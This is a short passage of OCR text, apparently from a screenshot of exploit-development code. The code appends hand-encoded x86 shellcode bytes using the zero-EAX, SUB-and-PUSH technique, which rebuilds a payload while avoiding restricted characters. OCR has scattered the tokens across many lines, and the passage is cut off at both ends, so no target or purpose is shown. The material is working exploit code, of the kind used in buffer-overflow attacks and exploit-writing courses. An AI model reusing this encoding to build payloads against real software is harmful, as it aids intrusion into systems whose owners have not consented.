
shellcode 
+=
"\x2d\x29\x02\x3b\x33"
# sub eax, 0x333b0229
shellcode 
+=
"\x50"
# push 
eax
# 3F3C3F3F 3F3C3F3F 403D4040
shellcode 
+=
 zero                           
# zero out eax
shellcode 
+=
"\x2d\x3f\x3f\x3c\x3f"
# sub eax, 0x3f3c3f3f
shellcode 
+=
"\x2d\x3f\x3f\x3c\x3f"
# sub eax, 0x3f3c3f3f
shellcode 
+=
"\x2d\x40\x40\x3d\x40"
# sub eax, 0x403d4040
shellcode 
+=
"\x50"
# push eax
# 323A1545 323A1545 333B1545
shellcode 
+=
 zero				
# zero 
out eax